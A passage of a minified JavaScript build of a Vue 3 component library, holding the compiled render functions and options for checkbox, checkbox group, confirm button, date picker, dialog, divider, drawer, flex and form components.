  inject: {
    // Used in each form component to determine whether to use the w-form-element wrap or not.
    // So, if a form component is in a form, use the w-form-element wrap.
    formRegister: { default: null },
    // If the form is disabled or readonly, apply to all the form components.
    formProps: { default: () => ({ disabled: !1, readonly: !1 }) }
  },
  props: {
    name: { type: String },
    // When sending data through form.
    disabled: { type: Boolean },
    readonly: { type: Boolean },
    required: { type: Boolean },
    tabindex: { type: String },
    validators: { type: Array }
  },
  data: () => ({
    valid: null
    // Null is pristine (unknown), can also be true or false.
  }),
  computed: {
    inputName() {
      return this.name || `${this.$options.name}--${this._.uid}`;
    },
    isDisabled() {
      return this.disabled || this.formProps.disabled;
    },
    isReadonly() {
      return this.readonly || this.formProps.readonly;
    },
    validationColor() {
      return this.formProps.validationColor;
    },
    labelClasses() {
      return {
        [this.labelColor]: this.labelColor && this.valid !== !1,
        [this.validationColor]: this.valid === !1
      };
    }
  },
  methods: {
    // Allow triggering a particular field validation manually via `$refs.myField.validate()`.
    validate() {
      this.$refs.formEl.validate(this);
    }
  }
}, $c = window.Vue.withKeys, zo = window.Vue.createElementVNode, pl = window.Vue.renderSlot, fl = window.Vue.toDisplayString, ml = window.Vue.createTextVNode, jt = window.Vue.normalizeClass, Ge = window.Vue.openBlock, pt = window.Vue.createElementBlock, Fo = window.Vue.createCommentVNode, wl = window.Vue.Fragment, Bc = window.Vue.resolveDynamicComponent, Ec = window.Vue.mergeProps, Tc = window.Vue.withCtx, Ic = window.Vue.createBlock, xc = ["id", "name", "checked", "disabled", "required", "tabindex", "aria-checked"], Rc = ["for"], Pc = ["for", "innerHTML"], Dc = ["for"], Nc = ["for", "innerHTML"];
function Ac(e, t, o, n, s, i) {
  return Ge(), Ic(Bc(e.formRegister && !i.wCheckboxes ? "w-form-element" : "div"), Ec({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.isChecked, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[5] || (t[5] = (l) => e.valid = l),
    onReset: t[6] || (t[6] = (l) => {
      e.$emit("update:modelValue", s.isChecked = null), e.$emit("input", null);
    }),
    class: i.classes
  }), {
    default: Tc(() => [
      zo("input", {
        ref: "input",
        id: `w-checkbox--${e._.uid}`,
        type: "checkbox",
        name: e.inputName,
        checked: s.isChecked || null,
        disabled: e.isDisabled || e.isReadonly || null,
        required: e.required || null,
        tabindex: e.tabindex || null,
        onFocus: t[0] || (t[0] = (l) => e.$emit("focus", l)),
        onBlur: t[1] || (t[1] = (l) => e.$emit("blur", l)),
        onChange: t[2] || (t[2] = (l) => i.onInput()),
        onKeypress: t[3] || (t[3] = $c((...l) => i.onInput && i.onInput(...l), ["enter"])),
        "aria-checked": s.isChecked || "false",
        role: "checkbox"
      }, null, 40, xc),
      i.hasLabel && o.labelOnLeft ? (Ge(), pt(wl, { key: 0 }, [
        e.$slots.default ? (Ge(), pt("label", {
          key: 0,
          class: jt(["w-checkbox__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`
        }, [
          pl(e.$slots, "default", {}, () => [
            ml(fl(o.label), 1)
          ])
        ], 10, Rc)) : o.label ? (Ge(), pt("label", {
          key: 1,
          class: jt(["w-checkbox__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, Pc)) : Fo("", !0)
      ], 64)) : Fo("", !0),
      zo("div", {
        class: jt(["w-checkbox__input", this.color]),
        onClick: t[4] || (t[4] = (l) => {
          e.$refs.input.focus(), e.$refs.input.click();
        })
      }, t[7] || (t[7] = [
        zo("svg", { viewBox: "-0.5 0 12 10" }, [
          zo("polyline", { points: "1 5 4 8 10 2" })
        ], -1)
      ]), 2),
      i.hasLabel && !o.labelOnLeft ? (Ge(), pt(wl, { key: 1 }, [
        e.$slots.default ? (Ge(), pt("label", {
          key: 0,
          class: jt(["w-checkbox__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`
        }, [
          pl(e.$slots, "default", {}, () => [
            ml(fl(o.label), 1)
          ])
        ], 10, Dc)) : o.label ? (Ge(), pt("label", {
          key: 1,
          class: jt(["w-checkbox__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, Nc)) : Fo("", !0)
      ], 64)) : Fo("", !0)
    ]),
    _: 3
  }, 16, ["valid", "class"]);
}
const Lc = {
  name: "w-checkbox",
  mixins: [Se],
  inject: {
    wCheckboxes: { default: null }
  },
  props: {
    modelValue: { default: !1 },
    // v-model to check or uncheck.
    // When `value` is taken by a v-model and multiple w-checkbox are plugged on
    // the same v-model, this allow returning to the v-model a custom value.
    returnValue: {},
    label: { type: String },
    labelOnLeft: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" },
    noRipple: { type: Boolean },
    indeterminate: { type: Boolean },
    round: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur"],
  data() {
    return {
      isChecked: this.modelValue,
      ripple: {
        start: !1,
        end: !1,
        timeout: null
      }
    };
  },
  computed: {
    hasLabel() {
      return this.label || this.$slots.default;
    },
    classes() {
      return {
        [`w-checkbox w-checkbox--${this.isChecked ? "checked" : "unchecked"}`]: !0,
        "w-checkbox--disabled": this.isDisabled,
        "w-checkbox--readonly": this.isReadonly,
        "w-checkbox--indeterminate": this.indeterminate,
        "w-checkbox--ripple": this.ripple.start,
        "w-checkbox--rippled": this.ripple.end,
        "w-checkbox--round": this.round,
        "w-checkbox--dark": this.dark,
        "w-checkbox--light": this.light
      };
    }
  },
  methods: {
    onInput() {
      this.isChecked = !this.isChecked;
      const e = this.isChecked && this.returnValue !== void 0 ? this.returnValue : this.isChecked;
      this.$emit("update:modelValue", e), this.$emit("input", e), this.noRipple || (this.isChecked ? (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700)) : (this.ripple.start = !1, clearTimeout(this.ripple.timeout)));
    }
  },
  watch: {
    modelValue(e) {
      this.isChecked = e;
    }
  }
}, Mc = /* @__PURE__ */ b(Lc, [["render", Ac]]), Oc = window.Vue.renderList, zc = window.Vue.Fragment, Ko = window.Vue.openBlock, gl = window.Vue.createElementBlock, Fc = window.Vue.renderSlot, Kc = window.Vue.createCommentVNode, Wc = window.Vue.resolveComponent, bl = window.Vue.mergeProps, yl = window.Vue.withCtx, vl = window.Vue.createBlock, jc = window.Vue.resolveDynamicComponent, Hc = ["innerHTML"];
function qc(e, t, o, n, s, i) {
  const l = Wc("w-checkbox");
  return Ko(), vl(jc(e.formRegister ? "w-form-element" : "div"), bl({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: i.checkboxItems.some((r) => r._isChecked), disabled: e.isDisabled }, {
    valid: e.valid,
    "onUpdate:valid": t[1] || (t[1] = (r) => e.valid = r),
    onReset: i.reset,
    column: !o.inline,
    wrap: o.inline,
    class: i.classes
  }), {
    default: yl(() => [
      (Ko(!0), gl(zc, null, Oc(i.checkboxItems, (r, a) => (Ko(), vl(l, bl({
        key: a,
        "model-value": r._isChecked,
        "onUpdate:modelValue": (d) => i.toggleCheck(r, d),
        onFocus: t[0] || (t[0] = (d) => e.$emit("focus", d)),
        name: `${e.inputName}[]`,
        ref_for: !0
      }, { label: r.label, color: r.color, labelOnLeft: o.labelOnLeft, labelColor: o.labelColor, round: o.round }, {
        disabled: e.isDisabled || null,
        readonly: e.isReadonly || null,
        class: { mt1: !o.inline && a }
      }), {
        default: yl(() => [
          e.$slots[`item.${a + 1}`] || e.$slots.item ? Fc(e.$slots, e.$slots[`item.${a + 1}`] ? `item.${a + 1}` : "item", {
            key: 0,
            item: i.getOriginalItem(r),
            checked: !!r._isChecked,
            index: a + 1,
            innerHTML: r.label
          }) : r.label ? (Ko(), gl("div", {
            key: 1,
            innerHTML: r.label
          }, null, 8, Hc)) : Kc("", !0)
        ]),
        _: 2
      }, 1040, ["model-value", "onUpdate:modelValue", "name", "disabled", "readonly", "class"]))), 128))
    ]),
    _: 3
  }, 16, ["valid", "onReset", "column", "wrap", "class"]);
}
const Uc = window.Vue.reactive, Xc = {
  name: "w-checkboxes",
  mixins: [Se],
  props: {
    items: { type: Array, required: !0 },
    // All the possible options.
    modelValue: { type: Array },
    // v-model on selected option.
    // If true, the returnValue set on each w-checkboxes item will be returned once the checkbox is
    // checked. If false & by default, the return value of the w-checkboxes is an array of booleans.
    returnValues: { type: Boolean },
    labelOnLeft: { type: Boolean },
    itemLabelKey: { type: String, default: "label" },
    itemValueKey: { type: String, default: "value" },
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    inline: { type: Boolean },
    round: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  provide() {
    return { wCheckboxes: !0 };
  },
  computed: {
    checkboxItems() {
      return (this.items || []).map((e, t) => {
        const o = e[this.itemValueKey] === void 0 ? e[this.itemLabelKey] || t : e[this.itemValueKey];
        return Uc({
          ...e,
          label: e[this.itemLabelKey],
          _index: t,
          value: o,
          // If no value is set then add one to prevent error.
          color: e[this.itemColorKey] || this.color,
          _isChecked: this.modelValue && this.modelValue.includes(o)
        });
      });
    },
    classes() {
      return [
        "w-checkboxes",
        `w-checkboxes--${this.inline ? "inline" : "column"}`
      ];
    }
  },
  methods: {
    reset() {
      this.checkboxItems.forEach((e) => e._isChecked = null), this.$emit("update:modelValue", []), this.$emit("input", []);
    },
    toggleCheck(e, t) {
      e._isChecked = t;
      const o = this.checkboxItems.filter((n) => n._isChecked).map((n) => this.returnValues ? n.returnValue : n.value);
      this.$emit("update:modelValue", o), this.$emit("input", o);
    },
    // Return the original item (so there is no `_index`, etc.).
    getOriginalItem(e) {
      return this.items[e._index];
    }
  }
}, Yc = /* @__PURE__ */ b(Xc, [["render", qc]]), Wo = window.Vue.renderSlot, Zi = window.Vue.resolveComponent, Gc = window.Vue.toHandlers, jo = window.Vue.mergeProps, ft = window.Vue.withCtx, _l = window.Vue.createVNode, en = window.Vue.toDisplayString, tn = window.Vue.createTextVNode, Cl = window.Vue.createElementVNode, kl = window.Vue.withKeys, on = window.Vue.openBlock, nn = window.Vue.createBlock, Jc = window.Vue.createCommentVNode, Qc = window.Vue.resolveDirective, Zc = window.Vue.withDirectives, eh = window.Vue.normalizeClass;
function th(e, t, o, n, s, i) {
  const l = Zi("w-button"), r = Zi("w-flex"), a = Zi("w-menu"), d = Qc("focus");
  return on(), nn(a, jo({
    modelValue: e.showPopup,
    "onUpdate:modelValue": t[2] || (t[2] = (c) => e.showPopup = c)
  }, i.wMenuProps), {
    activator: ft(({ on: c }) => [
      _l(l, jo({ class: "w-confirm" }, { ...e.$attrs, ...i.buttonProps }, Gc(o.disablePrompt ? {} : { ...c })), {
        default: ft(() => [
          Wo(e.$slots, "default")
        ]),
        _: 2
      }, 1040)
    ]),
    default: ft(() => [
      _l(r, {
        column: !o.inline,
        "align-center": ""
      }, {
        default: ft(() => [
          Cl("div", null, [
            Wo(e.$slots, "question", {}, () => [
              tn(en(o.question), 1)
            ])
          ]),
          Cl("div", {
            class: eh(["w-flex justify-end", o.inline ? "ml2" : "mt2"])
          }, [
            o.cancel !== !1 ? (on(), nn(l, jo({
              key: 0,
              class: "mr2"
            }, i.cancelButtonProps, {
              "bg-color": (i.cancelButton || {}).bgColor || "error",
              onKeyup: t[0] || (t[0] = kl((c) => !o.persistent && i.onCancel(), ["escape"])),
              onClick: i.onCancel
            }), {
              default: ft(() => [
                Wo(e.$slots, "cancel", {}, () => [
                  tn(en(i.cancelButton.label), 1)
                ])
              ]),
              _: 3
            }, 16, ["bg-color", "onClick"])) : Jc("", !0),
            Zc((on(), nn(l, jo(i.confirmButtonProps, {
              "bg-color": (i.confirmButton || {}).bgColor || "success",
              onKeyup: t[1] || (t[1] = kl((c) => !o.persistent && i.onCancel(), ["escape"])),
              onClick: i.onConfirm
            }), {
              default: ft(() => [
                Wo(e.$slots, "confirm", {}, () => [
                  tn(en(i.confirmButton.label), 1)
                ])
              ]),
              _: 3
            }, 16, ["bg-color", "onClick"])), [
              [d]
            ])
          ], 2)
        ]),
        _: 3
      }, 8, ["column"])
    ]),
    _: 3
  }, 16, ["modelValue"]);
}
const oh = {
  name: "w-confirm",
  inheritAttrs: !1,
  // The attrs are only bound to the button, not the w-menu.
  props: {
    // Main button props.
    bgColor: { type: String },
    color: { type: String },
    icon: { type: String },
    disablePrompt: { type: Boolean },
    // If true, the confirm button acts like a simple w-button.
    mainButton: { type: Object },
    // Allow passing down an object of props to the w-button component.
    question: { type: String, default: "Are you sure?" },
    // Cancel & confirm buttons props.
    // Allow passing down an object of props to the w-button component.
    // If a string is given, that will be the label of the button.
    // If false, no cancel button.
    cancel: { type: [Boolean, Object, String], default: void 0 },
    // Allow passing down an object of props to the w-button component.
    // If a string is given, that will be the label of the button.
    confirm: { type: [Object, String] },
    // global menu props.
    inline: { type: Boolean },
    // The layout inside the menu.
    // W-menu props.
    // Allow passing down an object of props to the w-menu component.
    menu: { type: Object, default: () => ({}) },
    // Allow passing down an object of props to the w-tooltip component.
    // If a string is given, that will be the label of the tooltip.
    tooltip: { type: [Boolean, Object, String] },
    // All the menu props shorthands, as long as they don't conflict with the button props.
    noArrow: { type: Boolean },
    // Adds a directional triangle to the edge of the menu, like a tooltip.
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    alignTop: { type: Boolean },
    alignBottom: { type: Boolean },
    alignLeft: { type: Boolean },
    alignRight: { type: Boolean },
    persistent: { type: Boolean },
    transition: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["cancel", "confirm"],
  data: () => ({
    showPopup: !1,
    props: []
  }),
  computed: {
    cancelButton() {
      let e = { label: typeof this.cancel == "string" ? this.cancel : "Cancel" };
      return typeof this.cancel == "object" && (e = Object.assign({}, e, this.cancel)), e;
    },
    // Props to pass down to the w-button component.
    cancelButtonProps() {
      const { label: e, ...t } = this.cancelButton;
      return t;
    },
    confirmButton() {
      let e = { label: typeof this.confirm == "string" ? this.confirm : "Confirm" };
      return typeof this.confirm == "object" && (e = Object.assign({}, e, this.confirm)), e;
    },
    // Props to pass down to the w-button component.
    confirmButtonProps() {
      const { label: e, ...t } = this.confirmButton;
      return t;
    },
    wMenuProps() {
      return {
        top: this.top,
        bottom: this.bottom,
        left: this.left,
        right: this.right,
        arrow: !this.noArrow,
        alignTop: this.alignTop,
        alignBottom: this.alignBottom,
        alignLeft: this.alignLeft,
        alignRight: this.alignRight,
        persistent: this.persistent,
        transition: this.transition,
        ...this.menu
      };
    },
    tooltipObject() {
      let e = { label: typeof this.tooltip == "string" ? this.tooltip : "" };
      return typeof this.tooltip == "object" && (e = Object.assign({}, e, this.tooltip)), e;
    },
    buttonProps() {
      const { label: e, ...t } = this.tooltipObject;
      return {
        bgColor: this.bgColor,
        color: this.color,
        icon: this.icon,
        dark: this.dark,
        light: this.light,
        tooltip: e,
        tooltipProps: t,
        ...this.mainButton
      };
    }
  },
  methods: {
    onCancel() {
      this.$emit("cancel"), this.showPopup = !1;
    },
    onConfirm() {
      this.$emit("confirm"), this.showPopup = !1;
    }
  }
}, ih = /* @__PURE__ */ b(oh, [["render", th]]), nh = window.Vue.renderSlot, sh = window.Vue.normalizeClass, lh = window.Vue.normalizeStyle, rh = window.Vue.openBlock, ah = window.Vue.createElementBlock;
function dh(e, t, o, n, s, i) {
  return rh(), ah("div", {
    class: sh(["w-date-picker", i.classes]),
    style: lh(i.styles)
  }, [
    nh(e.$slots, "default")
  ], 6);
}
const uh = {
  name: "w-date-picker",
  props: {
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    classes() {
      return {
        "w-date-picker--dark": this.dark,
        "w-date-picker--light": this.light
      };
    },
    styles() {
      return !1;
    }
  }
}, ch = /* @__PURE__ */ b(uh, [["render", dh]]), sn = window.Vue.renderSlot, Vl = window.Vue.resolveComponent, hh = window.Vue.vShow, Sl = window.Vue.normalizeClass, ph = window.Vue.normalizeStyle, Ht = window.Vue.withCtx, fh = window.Vue.createSlots, $l = window.Vue.createVNode, mh = window.Vue.withDirectives, wh = window.Vue.Transition, gh = window.Vue.openBlock, bh = window.Vue.createBlock;
function yh(e, t, o, n, s, i) {
  const l = Vl("w-card"), r = Vl("w-overlay");
  return gh(), bh(r, {
    class: Sl(["w-dialog", i.classes]),
    "model-value": s.showWrapper,
    persistent: o.persistent,
    "persistent-no-animation": o.persistentNoAnimation,
    onClick: i.onOutsideClick,
    onClose: i.onClose,
    "bg-color": o.overlayColor,
    opacity: o.overlayOpacity
  }, {
    default: Ht(() => [
      $l(wh, {
        name: o.transition,
        appear: "",
        onAfterLeave: i.onBeforeClose
      }, {
        default: Ht(() => [
          mh($l(l, {
            class: Sl(["w-dialog__content", o.dialogClass]),
            ref: "dialog",
            "no-border": "",
            color: o.color,
            "bg-color": o.bgColor,
            "title-class": o.titleClass,
            "content-class": o.contentClass,
            title: o.title || void 0,
            style: ph(i.contentStyles)
          }, fh({
            default: Ht(() => [
              sn(e.$slots, "default")
            ]),
            _: 2
          }, [
            e.$slots.title ? {
              name: "title",
              fn: Ht(() => [
                sn(e.$slots, "title")
              ]),
              key: "0"
            } : void 0,
            e.$slots.actions ? {
              name: "actions",
              fn: Ht(() => [
                sn(e.$slots, "actions")
              ]),
              key: "1"
            } : void 0
          ]), 1032, ["color", "bg-color", "class", "title-class", "content-class", "title", "style"]), [
            [hh, s.showContent]
          ])
        ]),
        _: 3
      }, 8, ["name", "onAfterLeave"])
    ]),
    _: 3
  }, 8, ["model-value", "persistent", "persistent-no-animation", "onClick", "onClose", "bg-color", "opacity", "class"]);
}
const vh = {
  name: "w-dialog",
  props: {
    modelValue: { default: !0 },
    width: { type: [Number, String], default: 0 },
    fullscreen: { type: Boolean },
    persistent: { type: Boolean },
    persistentNoAnimation: { type: Boolean },
    tile: { type: Boolean },
    title: { type: String },
    transition: { type: String, default: "fade" },
    // @todo: validator.
    titleClass: { type: [String, Object, Array] },
    contentClass: { type: [String, Object, Array] },
    dialogClass: { type: [String, Object, Array] },
    overlayColor: { type: String },
    color: { type: String },
    bgColor: { type: String },
    overlayOpacity: { type: [Number, String, Boolean] },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  provide() {
    return {
      // If a detachable is used inside a w-drawer without an appendTo, default to the drawer element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.dialog.$el || null
    };
  },
  emits: ["input", "update:modelValue", "before-close", "close"],
  data() {
    return {
      showWrapper: this.modelValue,
      showContent: this.modelValue,
      classApplied: !1
    };
  },
  computed: {
    titleClasses() {
      return Ce(this.titleClass);
    },
    contentClasses() {
      return Ce(this.contentClass);
    },
    dialogClasses() {
      return Ce(this.dialogClass);
    },
    maxWidth() {
      let e = this.width;
      return e && parseInt(e) === +e && (e += "px"), e;
    },
    classes() {
      return {
        "w-dialog--fullscreen": this.fullscreen,
        "w-dialog--dark": this.dark,
        "w-dialog--light": this.light
      };
    },
    contentStyles() {
      return {
        maxWidth: !this.fullscreen && this.maxWidth ? this.maxWidth : null
      };
    }
  },
  methods: {
    onOutsideClick() {
      this.persistent || (this.showContent = !1, this.transition === "fade" && this.onBeforeClose(), this.dialogClosed());
    },
    onBeforeClose() {
      this.showWrapper = !1, this.$emit("before-close"), this.dialogClosed();
    },
    onClose() {
      this.$emit("update:modelValue", !1), this.$emit("input", !1), this.$emit("close"), this.dialogClosed();
    },
    dialogOpened() {
      this.classApplied === !1 && (this.classApplied = !0, document.body.dataset.dialogCount = parseInt(document.body.dataset.dialogCount || 0) + 1, document.body.classList.add("w-no-scroll"));
    },
    dialogClosed() {
      this.classApplied === !0 && (this.classApplied = !1, document.body.dataset.dialogCount = Math.max(parseInt(document.body.dataset.dialogCount || 0) - 1, 0), parseInt(document.body.dataset.dialogCount) === 0 && document.body.classList.remove("w-no-scroll"));
    }
  },
  created() {
    this.modelValue && this.dialogOpened();
  },
  unmounted() {
    this.dialogClosed();
  },
  watch: {
    modelValue(e) {
      this.showWrapper = e, this.showContent = e, e ? this.dialogOpened() : this.dialogClosed();
    }
  }
}, _h = /* @__PURE__ */ b(vh, [["render", yh]]), Ch = window.Vue.renderSlot, kh = window.Vue.normalizeClass, Vh = window.Vue.openBlock, Sh = window.Vue.createElementBlock, $h = ["role", "aria-orientation"];
function Bh(e, t, o, n, s, i) {
  return Vh(), Sh("div", {
    class: kh(["w-divider", i.classes]),
    role: e.$slots.default ? null : "presentation",
    "aria-orientation": o.vertical ? "vertical" : "horizontal"
  }, [
    Ch(e.$slots, "default")
  ], 10, $h);
}
const Eh = {
  name: "w-divider",
  props: {
    vertical: { type: Boolean },
    color: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    classes() {
      return {
        [`w-divider--has-color ${this.color}`]: this.color,
        [`w-divider--${this.vertical ? "vertical" : "horizontal"}`]: !0,
        "w-divider--has-content": this.$slots.default,
        "w-divider--dark": this.dark,
        "w-divider--light": this.light
      };
    }
  }
}, Th = /* @__PURE__ */ b(Eh, [["render", Bh]]), Ih = window.Vue.resolveComponent, Je = window.Vue.openBlock, Ho = window.Vue.createBlock, qt = window.Vue.createCommentVNode, ln = window.Vue.renderSlot, xh = window.Vue.createElementVNode, Bl = window.Vue.resolveDynamicComponent, rn = window.Vue.normalizeClass, an = window.Vue.normalizeStyle, qo = window.Vue.withCtx, El = window.Vue.Transition, Tl = window.Vue.createVNode, dn = window.Vue.createElementBlock, Rh = window.Vue.Fragment, Ph = { class: "w-drawer-wrap__pushable" };
function Dh(e, t, o, n, s, i) {
  const l = Ih("w-overlay");
  return s.showWrapper || o.pushContent ? (Je(), dn("div", {
    key: 0,
    class: rn(["w-drawer-wrap", i.wrapperClasses])
  }, [
    o.pushContent ? (Je(), dn("div", {
      key: 0,
      class: "w-drawer-wrap__track",
      style: an(i.trackStyles)
    }, [
      xh("div", Ph, [
        o.noOverlay ? qt("", !0) : (Je(), Ho(l, {
          key: 0,
          modelValue: s.showDrawer,
          "onUpdate:modelValue": t[0] || (t[0] = (r) => s.showDrawer = r),
          onClick: i.onOutsideClick,
          persistent: o.persistent,
          "persistent-no-animation": "",
          "bg-color": o.overlayColor || "transparent",
          opacity: o.overlayOpacity
        }, null, 8, ["modelValue", "onClick", "persistent", "bg-color", "opacity"])),
        ln(e.$slots, "pushable")
      ]),
      Tl(El, {
        name: "fade",
        onBeforeLeave: i.onBeforeClose,
        onAfterLeave: i.onClose
      }, {
        default: qo(() => [
          s.showDrawer ? (Je(), Ho(Bl(o.tag || "aside"), {
            key: 0,
            class: rn(["w-drawer", i.drawerClasses]),
            ref: "drawer",
            style: an(i.styles)
          }, {
            default: qo(() => [
              ln(e.$slots, "default")
            ]),
            _: 3
          }, 8, ["class", "style"])) : qt("", !0)
        ]),
        _: 3
      }, 8, ["onBeforeLeave", "onAfterLeave"])
    ], 4)) : (Je(), dn(Rh, { key: 1 }, [
      o.noOverlay ? qt("", !0) : (Je(), Ho(l, {
        key: 0,
        modelValue: s.showDrawer,
        "onUpdate:modelValue": t[1] || (t[1] = (r) => s.showDrawer = r),
        onClick: i.onOutsideClick,
        persistent: o.persistent,
        "persistent-no-animation": "",
        "bg-color": o.overlayColor,
        opacity: o.overlayOpacity
      }, null, 8, ["modelValue", "onClick", "persistent", "bg-color", "opacity"])),
      Tl(El, {
        name: i.transitionName,
        appear: "",
        onBeforeLeave: i.onBeforeClose,
        onAfterLeave: i.onClose
      }, {
        default: qo(() => [
          s.showDrawer ? (Je(), Ho(Bl(o.tag || "aside"), {
            key: 0,
            class: rn(["w-drawer", i.drawerClasses]),
            ref: "drawer",
            style: an(i.styles)
          }, {
            default: qo(() => [
              ln(e.$slots, "default")
            ]),
            _: 3
          }, 8, ["class", "style"])) : qt("", !0)
        ]),
        _: 3
      }, 8, ["name", "onBeforeLeave", "onAfterLeave"])
    ], 64))
  ], 2)) : qt("", !0);
}
const Nh = { left: "right", right: "left", top: "down", bottom: "up" }, Ah = {
  name: "w-drawer",
  props: {
    modelValue: { default: !0 },
    left: { type: Boolean },
    right: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    persistent: { type: Boolean },
    persistentNoAnimation: { type: Boolean },
    fitContent: { type: Boolean },
    width: { type: [Number, String, Boolean] },
    height: { type: [Number, String, Boolean] },
    zIndex: { type: [Number, String, Boolean] },
    color: { type: String },
    bgColor: { type: String },
    noOverlay: { type: Boolean },
    pushContent: { type: Boolean },
    absolute: { type: Boolean },
    overlayColor: { type: String },
    overlayOpacity: { type: [Number, String, Boolean] },
    drawerClass: { type: String },
    tag: { type: String, default: "aside" },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  provide() {
    return {
      // If a detachable is used inside a w-drawer without an appendTo, default to the drawer element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.drawer || null
    };
  },
  emits: ["input", "update:modelValue", "before-close", "close"],
  data() {
    return {
      showWrapper: this.modelValue,
      showDrawer: this.modelValue,
      persistentAnimate: !1
    };
  },
  computed: {
    // Return the width or height value if defined, or false otherwise.
    size() {
      let e = this.width || this.height;
      return e && parseInt(e) == e && (e += "px"), e || !1;
    },
    // Return `width` or `height`, `width` by default (position right by default).
    sizeProperty() {
      return ["left", "right"].includes(this.position) && "width" || "height";
    },
    position() {
      return this.left && "left" || this.right && "right" || this.top && "top" || this.bottom && "bottom" || "right";
    },
    wrapperClasses() {
      return {
        "w-drawer-wrap--fixed": !this.absolute && !this.pushContent,
        "w-drawer-wrap--absolute": this.absolute,
        "w-drawer-wrap--push-content": this.pushContent
      };
    },
    drawerClasses() {
      return {
        [this.drawerClass]: !0,
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-drawer--open": !!this.showDrawer,
        [`w-drawer--${this.position}`]: !0,
        "w-drawer--fit-content": this.fitContent,
        "w-drawer--persistent": this.persistent,
        "w-drawer--persistent-animate": this.persistent && this.persistentAnimate,
        "w-drawer--dark": this.dark,
        "w-drawer--light": this.light
      };
    },
    // The track is a wrapper around the pushable content and drawer.
    // It moves inside the overflow hidden outer wrap.
    trackStyles() {
      return this.pushContent && this.showDrawer && {
        transform: `translateX(${this.position === "left" ? "" : "-"}${this.size || "200px"})`
      };
    },
    styles() {
      return {
        [`max-${this.sizeProperty}`]: this.size || null,
        zIndex: this.zIndex || this.zIndex === 0 || null
      };
    },
    // In case of pushing content, the showWrapper variable doesn't reflect the behavior:
    // unmount the drawer (remove from DOM) is what it does when showWrapper is false.
    unmountDrawer() {
      return !this.showWrapper;
    },
    transitionName() {
      return `slide-${Nh[this.position]}`;
    }
  },
  methods: {
    onBeforeClose() {
      this.$emit("before-close");
    },
    onClose() {
      this.showWrapper = !1, this.$emit("update:modelValue", !1), this.$emit("input", !1), this.$emit("close");
    },
    onOutsideClick() {
      this.persistent ? this.persistentNoAnimation || (this.persistentAnimate = !0, setTimeout(() => this.persistentAnimate = !1, 200)) : this.showDrawer = !1;
    }
  },
  watch: {
    modelValue(e) {
      e && (this.showWrapper = !0), this.showDrawer = e;
    }
  }
}, Lh = /* @__PURE__ */ b(Ah, [["render", Dh]]), Mh = window.Vue.renderSlot, Oh = window.Vue.resolveDynamicComponent, zh = window.Vue.normalizeClass, Fh = window.Vue.withCtx, Kh = window.Vue.openBlock, Wh = window.Vue.createBlock;
function jh(e, t, o, n, s, i) {
  return Kh(), Wh(Oh(o.tag), {
    class: zh(["w-flex", i.classes])
  }, {
    default: Fh(() => [
      Mh(e.$slots, "default")
    ]),
    _: 3
  }, 8, ["class"]);
}
const Hh = {
  name: "w-flex",
  props: {
    tag: { type: String, default: "div" },
    column: { type: Boolean },
    grow: { type: Boolean },
    noGrow: { type: Boolean },
    shrink: { type: Boolean },
    noShrink: { type: Boolean },
    fillHeight: { type: Boolean },
    wrap: { type: Boolean },
    alignStart: { type: Boolean },
    alignCenter: { type: Boolean },
    alignEnd: { type: Boolean },
    justifyStart: { type: Boolean },
    justifyCenter: { type: Boolean },
    justifyEnd: { type: Boolean },
    justifySpaceBetween: { type: Boolean },
    justifySpaceAround: { type: Boolean },
    justifySpaceEvenly: { type: Boolean },
    basisZero: { type: Boolean },
    gap: { type: [Number, String], default: 0 }
  },
  computed: {
    classes() {
      return {
        column: this.column,
        grow: this.grow,
        "no-grow": this.noGrow,
        shrink: this.shrink,
        "no-shrink": this.noShrink,
        "fill-height": this.fillHeight,
        wrap: this.wrap,
        "align-start": this.alignStart,
        "align-center": this.alignCenter,
        "align-end": this.alignEnd,
        "justify-start": this.justifyStart,
        "justify-center": this.justifyCenter,
        "justify-end": this.justifyEnd,
        "justify-space-between": this.justifySpaceBetween,
        "justify-space-around": this.justifySpaceAround,
        "justify-space-evenly": this.justifySpaceEvenly,
        "basis-zero": this.basisZero,
        [`gap${this.gap}`]: ~~this.gap
      };
    }
  }
}, qh = /* @__PURE__ */ b(Hh, [["render", jh]]), Uh = window.Vue.renderSlot, Xh = window.Vue.normalizeClass, Yh = window.Vue.openBlock, Gh = window.Vue.createElementBlock;
function Jh(e, t, o, n, s, i) {
  return Yh(), Gh("form", {
    class: Xh(["w-form", i.classes]),
    onSubmit: t[0] || (t[0] = (...l) => i.onSubmit && i.onSubmit(...l)),
